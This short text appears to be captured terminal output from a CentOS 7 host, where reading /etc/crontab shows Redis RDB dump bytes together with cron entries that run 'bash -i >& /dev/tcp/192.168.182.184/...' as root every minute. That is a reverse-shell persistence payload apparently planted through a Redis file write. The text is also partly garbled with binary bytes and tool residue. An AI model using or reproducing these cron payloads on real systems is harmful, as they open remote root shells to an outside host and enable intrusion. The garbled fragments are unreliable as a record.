 [root@centos7 wwwroot]# cat /etc/crontab
REDIS0009       redis-ver6.2.6
redis-bits eWBused-mem°D
preamble~ ms@D
* * * * * root bash -i >& /dev/tcp/192.168.182.184/6699 0>&1
tom@C
[root@centos7 wwwroot]# cat /etc/crontab
REDIS0009       redis-ver6.2.6
redis-bits eÞ Bused-memN
preamble~ m@D
* * * * * root bash -i >& /dev/tcp/192.168.182.184/7799 0>&1
ÿs§;b£.[root@centos7 wwwroot]# XshellXshell